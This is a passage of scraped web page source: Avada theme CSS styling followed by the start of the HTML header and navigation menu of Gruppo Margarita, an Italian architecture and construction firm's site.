#bbpress-forums .quicktags-toolbar,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .select-arrow,
select,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,
#wrapper .search-table .search-field input
{border-color:#d2d2d2;}


#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,
#header-sticky .cart-content a,#header .cart-content a,#small-nav .cart-content a
{border-bottom:1px solid #dcdadb;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu,
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-border,
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul, #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul,
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul li, #wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul li,
#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header-sticky .login-box,#header-sticky .cart-contents,
#header .cart-content a, #side-header .cart-content a, #header .cart-content a:hover,#side-header .cart-content a:hover,#header .login-box,#header .cart-contents, #side-header .cart-contents,#small-nav .login-box,#small-nav .cart-contents,#small-nav .cart-content a,#small-nav .cart-content a:hover,
#main-nav-search-form, #sticky-nav-search-form
{border-color:#dcdadb;}

#wrapper #nav ul li ul li > a:hover, #wrapper #nav ul li ul li.current-menu-item > a,
#wrapper .fusion-navbar-nav > li .sub-menu .current-menu-ancestor,
#wrapper #sticky-nav ul li ul li > a:hover, #wrapper #sticky-nav ul li ul li.current-menu-item > a,
#header-sticky .cart-content a:hover,#header .cart-content a:hover,#side-header .cart-content a:hover,#small-nav .cart-content a:hover,
#lang_sel_click a.lang_sel_sel:hover,
#lang_sel_click ul ul a:hover,
#lang_sel_click a:hover
{background-color:#f8f8f8;}

#header .tagline,#side-header .tagline{
	color:#747474;
}

#header .tagline,#side-header .tagline{
	font-size:16px;
	line-height:30px;
}

#wrapper .page-title h1{
		font-size:24px;
		line-height:normal;
}

#wrapper .page-title h3{
		font-size:14px;
		line-height: 26px;
}

.header-social,.header-v2 #header,.header-v3 #header,.header-v4 #header, .header-v5 #header, #header,.header-v4 #small-nav,.header-v5 #small-nav, .header-social .alignleft{
	border-bottom-color:#e5e5e5;
}
#side-header{border-color:#e5e5e5;}
#side-header #nav.nav-holder .navigation > li > a{border-top-color:#e5e5e5;border-bottom-color:#e5e5e5;}

#nav ul ul,#sticky-nav ul ul{
	width:250px;
}

#nav ul ul li ul,#sticky-nav ul ul li ul{
	left:250px;
}
ul.navigation > li:last-child ul ul{
	left:-250px;
}
#nav .fusion-megamenu-wrapper ul{left:auto;}
.rtl #header #nav ul ul li:hover ul, .rtl #small-nav #nav ul ul li:hover ul, .rtl .sticky-header #sticky-nav ul ul li:hover ul {
	right:250px;
	left: auto;
}
.rtl ul.navigation > li:last-child ul ul{
	right:-250px;
	left: auto;
}
.rtl #wrapper #nav .fusion-megamenu-wrapper ul,
.rtl #wrapper #header-sticky #nav .fusion-megamenu-wrapper ul{
	left:auto;
	right:auto;
}
body.side-header-left #side-header #nav ul .sub-menu li ul {
	left:250px;
}
body.side-header-right #side-header #nav > ul .sub-menu {
	left:-250px;
}

#main .sidebar{
	background-color:transparent;
}


#content{
	width:71%;
}

#main .sidebar{
	width:23%;
}


.double-sidebars #content {
	width:52%;
	margin-left: 24%;
}

.double-sidebars #main #sidebar{
	width:21%;
	margin-left:-76%;
}
.double-sidebars #main #sidebar-2{
	width:21%;
	margin-left: 3%;
}

#wrapper .header-social{
	background-color:#990118;
}

#wrapper .header-social .menu > li, .mobile-menu-sep{
	border-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	background-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu li, #wrapper .header-social .menu .sub-menu li a,#wrapper .header-social .login-box .forgetmenot, #wrapper .top-menu .cart-contents a, .top-menu .cart-contents .cart-link a:before, .top-menu .cart-contents .checkout-link a:before{
	color:#747474;
}

#wrapper .header-social .menu .sub-menu li a:hover,.top-menu .cart-content a:hover {
	background-color:#fafafa;
}

#wrapper .header-social .menu .sub-menu li a:hover, #wrapper .top-menu .cart-contents a:hover, #wrapper .top-menu .cart-contents .cart-link a:hover:before, #wrapper .top-menu .cart-contents .checkout-link a:hover:before{
	color:#333333;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .menu .sub-menu li,.top-menu .cart-content a,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	border-color:#e5e5e5;
}

#header-sticky .cart-checkout,#header .cart-checkout,.top-menu .cart,.top-menu .cart-checkout,#small-nav .cart-checkout{
	background-color:#fafafa;
}

.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}

.progress-bar-content{background-color:#e10707;border-color:#e10707;}
.content-box-percentage{color:#e10707;}

.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6;}

#wrapper .date-and-formats .format-box{background-color:#eef0f2;}

.es-nav-prev,.es-nav-next{background-color:#999999;}

.es-nav-prev:hover,.es-nav-next:hover{background-color:#808080;}

.content-boxes .col{background-color:transparent;}

#wrapper .sidebar .fusion-tabs-widget .tabs-container{background-color:#ffffff;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li{border-right:1px solid #ffffff;}
body.rtl #wrapper .sidebar .fusion-tabs-widget .tab-hold .tabset li{border-left-color:#ffffff;}
body .sidebar .fusion-tabs-widget .tab-holder .tabs li a, .sidebar .fusion-tabs-widget .tab-holder .tabs li a{background:#ebeaea;border-bottom:0;color:#747474;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{border-top-color:#990118;}

#wrapper .sidebar .fusion-tabs-widget .tab-holder,.sidebar .fusion-tabs-widget .tab-holder .news-list li{border-color:#ebeaea;}

.fusion-sharing-box{background-color:#f6f6f6;}

.grid-layout .post .post-wrapper,.timeline-layout .post,.blog-timeline-layout .post, .portfolio .portfolio-boxed .portfolio-item-wrapper{background-color:transparent;}

.grid-layout .post .flexslider,.grid-layout .post .post-wrapper,.grid-layout .post .content-sep,.products li,.product-details-container,.product-buttons,.product-buttons-container, .product .product-buttons,.blog-timeline-layout .post,.blog-timeline-layout .post .content-sep,
.blog-timeline-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.portfolio .portfolio-boxed .portfolio-item-wrapper, .portfolio .portfolio-boxed .content-sep,
.timeline-layout .post .flexslider,.timeline-layout h3.timeline-title, .fusion-blog-timeline .timeline-title{border-color:#ebeaea;}
.timeline-layout  .timeline-circle,.timeline-layout .timeline-title,.blog-timeline-layout  .timeline-circle,.blog-timeline-layout .timeline-title{background-color:#ebeaea;}
.timeline-icon,.timeline-arrow:before,.blog-timeline-layout timeline-icon,.blog-timeline-layout .timeline-arrow:before{color:#ebeaea;}

	#bbpress-forums li.bbp-header,
	#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,div.bbp-template-notice, div.indicator-hint{ background:#ebeaea; }
	#bbpress-forums .bbp-replies div.even { background: transparent; }

	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,
	#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-reply-header,
	#bbpress-forums div.bbp-reply-author .bbp-reply-post-date,
	#bbpress-forums div.bbp-topic-tags a,#bbpress-forums #bbp-single-user-details,div.bbp-template-notice, div.indicator-hint,
	.bbp-arrow{ border-color:#ebeaea; }


#posts-container.grid-layout {
	margin: 0 -20px;
}
#posts-container.grid-layout .post {
	padding: 20px;
}

.quicktags-toolbar input {
	background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -o-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -moz-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -webkit-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -ms-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #ffffff),
		color-stop(1, #ffffff)
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);

	border: 1px solid #d2d2d2;
	color: #aaa9a9;
}

.quicktags-toolbar input:hover {
	background: #ffffff;
}


@media only screen and (max-width: 940px){
	.page-title .breadcrumbs{display:none;}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){
	.page-title .breadcrumbs{display:none;}
}




#nav.nav-holder .navigation > li > a{height:73px;line-height:73px;}

#nav ul li, #sticky-nav ul li { padding-right: 25px; }
.rtl #nav > .fusion-navbar-nav > li, .rtl #small-nav > .fusion-navbar-nav > li, .rtl #sticky-nav > .fusion-navbar-nav > li { padding-left: 25px; }

#nav ul li > a, #sticky-nav ul li > a, .navigation li.current-menu-ancestor > a,
#nav ul li > a, #sticky-nav ul li > a, .navigation li.current-menu-ancestor > a
{ border-top-width: 0px;}

.side-header-left #side-header #nav.nav-holder .navigation li.current-menu-ancestor > a,
.side-header-left #side-header #nav.nav-holder .navigation li.current-menu-item > a
{ border-right-width: 0px;}

.side-header-right #side-header #nav.nav-holder .navigation li.current-menu-ancestor > a,
.side-header-right #side-header #nav.nav-holder .navigation li.current-menu-item > a 
{ border-left-width: 0px;}

.ei-slider{width:100%;}

.ei-slider{height:400px;}

.button.default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit, .bbp-submit-wrapper .button,#bbp_user_edit_submit, .ticket-selector-submit-btn[type=submit], .gform_page_footer input[type=button]
{border-color:#780404;}
.button.default:hover,.gform_wrapper .gform_button:hover,#comment-submit:hover,.woocommerce form.checkout #place_order:hover.woocommerce .single_add_to_cart_button:hover, .woocommerce button.button:hover,#reviews input#submit:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,.wpcf7-form input[type="submit"]:hover, .wpcf7-submit:hover, .bbp-submit-wrapper .button:hover,#bbp_user_edit_submit:hover, .ticket-selector-submit-btn[type=submit]:hover, .gform_page_footer input[type=button];hover
{border-color:#780404;}

.button.default,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit, .bbp-submit-wrapper .button,#bbp_user_edit_submit, .ticket-selector-submit-btn[type=submit], .gform_page_footer input[type=button]
{
	text-shadow:none;
	box-shadow: none;
}

.button.default.button-3d.button-small, .fusion-button.button-small.button-3d, .ticket-selector-submit-btn[type=submit]
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #780404, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #780404, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #780404, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-small:active, .fusion-button.button-small.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #780404, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #780404, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #780404, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium, .fusion-button.button-medium.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 3px 0px #780404, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 3px 0px #780404, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 3px 0px #780404, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium:active .fusion-button.button-medium.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #780404, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #780404, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #780404, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-large, .fusion-button.button-large.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 4px 0px #780404, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 4px 0px #780404, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 4px 0px #780404, 1px 6px 6px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-large:active, .fusion-button.button-large.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #780404, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #780404, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #780404, 1px 6px 6px 3px rgba(0,0,0,0.3);				
}
.button.default.button-3d.button-xlarge, .fusion-button.button-xlarge.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px #780404, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 5px 0px #780404, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 5px 0px #780404, 1px 7px 7px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-xlarge:active, .fusion-button.button-xlarge.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #780404, 1px 7px 7px 3px rgba(0,0,0,0f.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #780404, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #780404, 1px 7px 7px 3px rgba(0,0,0,0.3);					
}

.button.default,.fusion-button,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"], .wpcf7-submit, #bbp_user_edit_submit, .gform_page_footer input[type=button]
{border-width:0px;border-style: solid;}
.button.default:hover, .fusion-button.button-default:hover, .ticket-selector-submit-btn[type=submit]{border-width:0px;border-style: solid;}


.button.default,.button-default,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"], .wpcf7-submit, #bbp_user_edit_submit, .ticket-selector-submit-btn[type=submit], .gform_page_footer input[type=button], .gform_wrapper .gform_button
{border-radius: 2px;}


#slidingbar-area a{text-shadow:none;}

.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price,
.image .image-extras .image-extras-content * {
	text-shadow:none;
}

.footer-area a,.copyright{text-shadow:none;}

.reading-box{background-color:#f6f6f6;}

.isotope .isotope-item {
  -webkit-transition-property: top, left, opacity;
	 -moz-transition-property: top, left, opacity;
	  -ms-transition-property: top, left, opacity;
	   -o-transition-property: top, left, opacity;
		  transition-property: top, left, opacity;
}




.header-v5 #header .logo{float:left;}

.rtl #header-sticky.sticky-header .logo{ float: left; }


.bbp_reply_admin_links .admin_links_sep, .bbp-admin-links .admin_links_sep{
	display: none;
}


.woocommerce form.checkout .col-2, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout #order_review {
	display: none;
}



@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
		#wrapper .page-title-container{
		height:100px !important;
	}
	}

#side-header .side-header-content, #side-header #nav.nav-holder .navigation > li > a, .header-wrapper .header-social .avada-row, .header-wrapper #header .avada-row, #header-sticky .avada-row, .header-v4 #small-nav .avada-row { padding-left: 0px; }

#side-header .side-header-content, #side-header #nav.nav-holder .navigation > li > a, .header-wrapper .header-social .avada-row, .header-wrapper #header .avada-row, #header-sticky .avada-row, .header-v4 #small-nav .avada-row { padding-right: 0px; }


#side-header{width:280px;}
body.side-header-left #wrapper{margin-left:280px;}
body.side-header-right #wrapper{margin-right:280px;}
body.side-header-left #side-header #nav > ul > li > ul, body.side-header-left #side-header #nav .login-box, body.side-header-left #side-header #nav .cart-contents, body.side-header-left #side-header #nav .main-nav-search-form{left:279px;}
body.rtl #boxed-wrapper{ position: relative; }
body.rtl.layout-boxed-mode.side-header-left #side-header{ position: absolute; left: 0; top: 0; margin-left:0px; }
body.rtl.side-header-left #side-header .side-header-wrapper{ position: fixed; width:280px;}

body.side-header-left #slidingbar .avada-row,
body.side-header-right #slidingbar .avada-row{max-width: none;}



.layout-wide-mode .header-wrapper .header-social .avada-row, 
.layout-wide-mode #header .avada-row, 
.layout-wide-mode #header-sticky .avada-row, 
.layout-wide-mode #small-nav .avada-row
{ max-width: 100%; }



		
		#wrapper{
		width:100%;
		max-width: none;
	}
	@media only screen and (min-width: 801px) and (max-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	@media only screen and (min-device-width: 801px) and (max-device-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	
	
		
			

		@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait){
		#nav > ul > li, #sticky-nav > ul > li { padding-right: 25px; }
	}
	@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){
		#nav > ul > li, #sticky-nav > ul > li { padding-right: 25px; }
	}
	
	
		.page-title-container{
		background-color:#F6F6F6;
	}
	
	#header, #side-header{
			}

	#header, #side-header {
			}
	
	#header, #side-header{	
			}
	

		
	
		.rev_slider_wrapper{
		position:relative
	}

		.rev_slider_wrapper .shadow-left{
		position:absolute;
		pointer-events:none;
		background-image:url(https://www.gruppomargarita.com/wp-content/themes/Avada/images/shadow-top.png);
		background-repeat:no-repeat;
		background-position:top center;
		height:42px;
		width:100%;
		top:0;
		z-index:99;
	}

	.rev_slider_wrapper .shadow-left{top:-1px;}
	
	
	.rev_slider_wrapper .shadow-right{
		position:absolute;
		pointer-events:none;
		background-image:url(https://www.gruppomargarita.com/wp-content/themes/Avada/images/shadow-bottom.png);
		background-repeat:no-repeat;
		background-position:bottom center;
		height:32px;
		width:100%;
		bottom:0;
		z-index:99;
	}

	.avada-skin-rev{
		border-top: 1px solid #d2d3d4;
		border-bottom: 1px solid #d2d3d4;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
	}

	.tparrows{border-radius:0;}

	.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{
		opacity:0.8;
		position: absolute;
		top: 50% !important;
		margin-top:-31px !important;	
		width: 63px !important;
		height: 63px !important;
		background:none;
		background-color: rgba(0, 0, 0, 0.5) ;	
		color:#fff;
	}

	.rev_slider_wrapper .tp-leftarrow:before{
		content:"\e61e";
		-webkit-font-smoothing: antialiased;
	}

	.rev_slider_wrapper .tp-rightarrow:before{
		content:"\e620";
		-webkit-font-smoothing: antialiased;
	}

	.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{
		position: absolute;
		padding:0;
		width: 100%;
		line-height: 63px;
		text-align: center;
		font-size: 25px;
		font-family: IcoMoon;

	}

	.rev_slider_wrapper .tp-leftarrow:before{
		margin-left: -2px;
	}

	.rev_slider_wrapper .tp-rightarrow:before{
		margin-left: -1px;
	}

	.rev_slider_wrapper .tp-rightarrow{
		left:auto;
		right:0;
	}

	.no-rgba .rev_slider_wrapper .tp-leftarrow, .no-rgba .rev_slider_wrapper .tp-rightarrow{
		background-color:#ccc ;
	}

	.rev_slider_wrapper:hover .tp-leftarrow,.rev_slider_wrapper:hover .tp-rightarrow{
		display:block;
		opacity:0.8;
	}

	.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover{
		opacity:1;
	}

	.rev_slider_wrapper .tp-leftarrow{
		background-position: 19px 19px ;
		left: 0;
		margin-left:0;
		z-index:100;
	}

	.rev_slider_wrapper .tp-rightarrow{
		background-position: 29px 19px ;
		right: 0;
		margin-left:0;
		z-index:100;
	}

	.rev_slider_wrapper .tp-leftarrow.hidearrows,
	.rev_slider_wrapper .tp-rightarrow.hidearrows {
		opacity: 0;
	}

	.tp-bullets .bullet.last{
		clear:none;
	}
		

	
	#main{
		
				padding-top: 55px;
		
				padding-bottom: 40px;
			}

	
	#main{
				
		
		
	}

	
	.page-title-container{
		
		
		
			}
	
		.page-title-container{
		height:100px;
	}
	
	
		

	
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		margin-left: -30px; margin-right: -30px;
	}
	
		
	.woocommerce-invalid:after { content: 'Please enter correct details for this required field.'; display: inline-block; margin-top: 7px; color: red; }

		
		

	
		
	</style>

			
	
	
	
		<link href='https://fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />		
	
	</head>
<body class="page-template-default page page-id-1377 page-child parent-pageid-1339 no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode mobile-menu-design-modern" data-spy="scroll">
			<div id="wrapper" class="">
		<div id="slidingbar-area">
	<div id="slidingbar">
		<div class="avada-row">
			<div class="fusion-columns row fusion-columns-2 columns columns-2">
							
								<div class="fusion-column col col-lg-6 col-md-6 col-sm-6 ">
								</div>
								
								<div class="fusion-column col col-lg-6 col-md-6 col-sm-6">
								</div>
								
								
				
				
								<div class="fusion-clearfix"></div>
			</div>			
		</div>
	</div>
	<div class="sb-toggle-wrapper"><a class="sb-toggle" href="#"></a></div>
</div>
					<div class="header-wrapper">
				<div class="header-v1">
	<header id="header">
		<div class="avada-row" style="padding-top:0px;padding-bottom:0px;" data-padding-top="0px" data-padding-bottom="0px">
			<div class="logo" data-margin-right="0px" data-margin-left="0px" data-margin-top="5px" data-margin-bottom="5px" style="margin-right:0px;margin-top:5px;margin-left:0px;margin-bottom:5px;">
				<a href="https://www.gruppomargarita.com">
					<img src="http://www.gruppomargarita.com/wp-content/uploads/2014/12/logo-gruppo-margarita.png" alt="Gruppo Margarita" class="normal_logo" />
									</a>
			</div>
						<nav id="nav" class="nav-holder" data-height="73px">
							<ul class="navigation menu fusion-navbar-nav" style="overflow:hidden">
	<li  id="menu-item-1346"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1346"  ><a    href="https://www.gruppomargarita.com/">HOME</a></li>
<li  id="menu-item-1345"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1345 fusion-dropdown-menu"  ><a    href="https://www.gruppomargarita.com/progettazione/">PROGETTAZIONE <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-1397"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1377 current_page_item menu-item-1397 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-architettonica/">PROGETTAZIONE ARCHITETTONICA</a></li>
	<li  id="menu-item-1396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-impianti/">PROGETTAZIONE IMPIANTI</a></li>
	<li  id="menu-item-1394"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-esterni/">PROGETTAZIONE ESTERNI</a></li>
	<li  id="menu-item-1395"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-interni/">PROGETTAZIONE INTERNI</a></li>
	<li  id="menu-item-1393"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-commerciale/">PROGETTAZIONE COMMERCIALE</a></li>
	<li  id="menu-item-1392"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/riqualificazione/">RIQUALIFICAZIONE</a></li>
	<li  id="menu-item-1391"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/luxury/">LUXURY</a></li>
</ul>
</li>
<li  id="menu-item-1344"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1344 fusion-dropdown-menu"  ><a    href="https://www.gruppomargarita.com/costruzione/">COSTRUZIONE <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-1413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/costruzione/nuove-costruzioni/">NUOVE COSTRUZIONI</a></li>
	<li  id="menu-item-1412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/costruzione/ristrutturazioni/">RISTRUTTURAZIONI</a></li>
	<li  id="menu-item-1411"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/costruzione/riqualificazione-energetica/">RIQUALIFICAZIONE ENERGETICA</a></li>
	<li  id="menu-item-1410"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/costruzione/piccole-manutenzioni/">PICCOLE MANUTENZIONI</a></li>
</ul>
</li>
<li  id="menu-item-1357"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1357 fusion-dropdown-menu"  ><a    href="https://www.gruppomargarita.com/servizi/">SERVIZI <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-1441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/certificazione-energetica-ape/">CERTIFICAZIONE ENERGETICA (APE)</a></li>
	<li  id="menu-item-1440"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/consulenza-fiscale/">CONSULENZA FISCALE</a></li>
	<li  id="menu-item-1439"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/pratiche-detrazione-fiscale/">PRATICHE DETRAZIONE FISCALE</a></li>
	<li  id="menu-item-1438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/grafica-3d/">GRAFICA 3D</a></li>
	<li  id="menu-item-1437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/consulenza-immobiliare/">CONSULENZA IMMOBILIARE</a></li>
